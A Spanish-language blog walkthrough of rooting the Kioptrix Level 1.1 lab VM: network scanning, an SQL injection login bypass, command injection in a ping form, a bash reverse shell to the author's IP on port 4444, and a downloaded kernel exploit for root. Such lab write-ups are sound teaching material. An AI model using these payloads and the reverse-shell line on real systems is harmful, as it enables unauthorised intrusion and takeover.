Buenas, en esta entrada voy a escribir una guía sobre como vulnerar y conseguir acceso root a la siguiente máquina virtual: https://www.vulnhub.com/entry/kioptrix-level-11-2,23/.

¿Cómo preparar el laboratorio?

Lo primero que debemos hacer es descargar el archivo del enlace anterior. Desde Oracle VirtualMachineBox importamos este archivo para añadir la máquina virtual a nuestra colección, o directamente lo abrimos con boton derecho y VMware. En mi caso he configurado la red como adaptador puente, para que la máquina tenga una ip propia en nuestra red, como si de cualquier otro usuario se tratase.

Empecemos

El primer paso es encender la máquina virtual, como podemos observar tenemos un login, al cual no podemos acceder, ya que no tenemos usuario y contraseña, aún.

Para conocer la dirección IP de esta máquina voy a realizar un escaneo de mi red con la herramienta nmap.

nmap -v 192.168.1.0/24

Nuestro objetivo tiene la siguiente dirección IP: 192.168.1.60

El máquina tiene los siguientes puertos abiertos:

– ssh:22 Abierto

– http:80, https:443 Abiertos

– rpcbind:111 Abierto

– mysql:3306 Abierto

Navegando a su dirección podemos encontrarnos un login básico, que intentaremos vulnerar.

Vamos a probar si el login es vulnerable a SQL Inyection ( ‘ or ‘1’=’1 ) en usuario y contraseña.

En efecto, es vulnerable y conseguimos acceder a la web, que nos brinda un servicio para poder hacer ping a otras máquinas.



Este servicio me hace pensar que quizás sea vulnerable a SQL Command Inyection.

Y en efecto, lo es:



Vamos a intentar acceder al sistema creando una shell reversa y dejando un puerto a la escucha en nuestra máquina.

Para crear la shell debemos escribir lo siguiente:

; bash -i >& /dev/tcp/192.168.1.24/4444 0>&1

No nos debemos olvidar de dejar un puerto a la escucha en nuestra máquina.

Ya estaríamos dentro de su sistema con el usuario apache.

El siguiente paso será escalar privilegios y conseguir ser root.



Comprobamos que versión de Linux tenemos por si existiese algun exploit para elevar privilegios.

Buscando por google me encuentro que si que existe dicho exploit.

https://www.exploit-db.com/exploits/9542

Solo faltaría descargar el exploit, compilarlo con gcc exploit.c -o root, subirlo a nuestra carpeta var/www/html, iniciar el servicio apache2 con systemctl start apache2 y descargarlo desde la máquina objetivo con wget.

Otra opción sería descargarlo directamente de la página anterior.

Una vez descargado, lo ejecutamos y seremos root de la máquina.

¡¡¡HACKED!!!

Pablo.